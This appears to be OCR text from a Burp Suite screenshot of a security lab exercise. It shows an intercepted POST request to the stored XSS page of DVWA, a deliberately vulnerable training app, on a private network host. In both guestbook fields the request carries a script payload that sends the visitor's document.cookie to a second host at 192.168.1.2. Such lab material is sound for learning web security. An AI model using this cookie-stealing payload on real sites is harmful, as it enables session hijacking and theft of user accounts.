 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.2.3:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.2.3
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.3
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.3/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=ef5ced6cbe9c22bb2ba020e28dd133d6
14 Connection: close
15
16 txtName=<script>var img=new Image();img.src='http://192.168.1.2/?cookie='+document.cookie;</script>
17 &mtxMessage=<script>var img=new Image();img.src='http://192.168.1.2/?cookie='+document.cookie;</script>
18 &btnSign=Sign+Guestbook